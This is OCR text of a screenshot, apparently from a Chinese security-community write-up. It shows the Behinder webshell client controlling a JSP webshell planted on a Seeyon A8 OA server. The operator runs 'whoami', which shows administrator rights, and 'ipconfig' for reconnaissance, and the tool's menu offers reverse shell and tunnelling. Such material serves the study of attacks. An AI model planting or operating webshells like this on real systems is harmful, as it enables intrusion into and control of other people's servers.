 http://10.255.220.220/seeyon/common/designer/pageLayout/BWbRoIQp.jsp
URL: http://10.255.220.220/seeyon/common/designer/pageLayout/BWbRoIQp.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Seeyon/A8/ApacheJetspeed/bin/ >whoami
seeyon\administrator
C:/Seeyon/A8/ApacheJetspeed/bin/ >ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::81d5:3473:9eb:5a10%11
IPv4 地址 . . . . . . . . . . . . : 10.10.220.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.220.1
奇安信攻防社区
隧道适配器 isatap.{33915B16-D89B-47A9-918E-D20A98AC74F0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:/Seeyon/A8/ApacheJetspeed/bin/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond